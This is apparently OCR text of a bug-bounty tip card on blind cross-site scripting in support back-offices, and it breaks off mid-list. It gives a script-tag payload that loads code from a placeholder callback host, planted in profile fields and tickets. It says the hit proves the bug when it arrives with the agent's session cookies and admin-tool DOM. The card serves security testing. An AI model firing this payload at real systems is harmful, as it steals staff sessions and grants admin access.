
SCENARIO
Support agents view tickets in a back-office that
probably doesn't escape user input properly. Profile
fields, ticket bodies, ticket titles are all candidates.
HOW TO TEST
Drop a blind XSS payload in your profile (name, bio,
company) AND open a support ticket. The agent will
eventually open your profile.
"><script src=//YOUR_SUB.pingback.sh/x></script
>
WHAT PROVES THE BUG
XSS hit fires from an internal admin domain (e.g.
)
admin.target.com
Cookies include agent session — proves auth
context
DOM snapshot shows admin tools (impersonation